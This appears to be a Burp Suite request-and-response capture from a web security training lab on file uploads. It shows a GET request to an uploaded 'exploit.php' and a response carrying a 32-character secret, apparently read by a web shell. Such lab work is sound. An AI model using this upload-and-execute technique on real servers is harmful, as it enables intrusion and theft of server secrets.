 file upload × show file × +
Send Cancel < ▼ > ▼ Target: https://0a2900e803040ae8c08c210a00a00024.web-security-academy.net
Request
Pretty Raw Hex \n ≡
1 GET /files/exploit.php HTTP/1.1
2 Host: 0a2900e803040ae8c08c210a00a00024.web-security-academy.net
3 Cookie: session=GhWmGymOZgZO41RNaIgI1NdWdYC4Yz1g
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a2900e803040ae8c08c210a00a00024.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Oct 2022 09:57:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 UCkGedZkgA6IHV81SkXpkPCOFVRGNOEr